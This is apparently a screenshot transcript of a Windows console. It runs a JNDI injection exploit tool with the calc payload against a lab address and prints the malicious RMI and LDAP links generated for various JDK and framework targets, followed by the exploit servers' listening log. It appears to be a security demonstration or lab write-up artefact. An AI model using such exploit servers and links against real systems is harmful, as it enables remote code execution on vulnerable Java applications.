 C:\Windows\System32\cmd.exe - java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc -A 192.168.176.1
Microsoft Windows [Version 10.0.18363.1316]
(c) 2019 Microsoft Corporation。保留所有权利。
>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc -A 192.168.176.1
[ADDRESS] >> 192.168.176.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.176.1:1099/onozes
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.176.1:1099/kkfycb
ldap://192.168.176.1:1389/kkfycb
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.176.1:1099/idtyal
ldap://192.168.176.1:1389/idtyal
----------------------------Server Log----------------------------
2021-01-25 11:52:58 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-01-25 11:52:58 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-01-25 11:52:59 [LDAPSERVER] >> Listening on 0.0.0.0:1389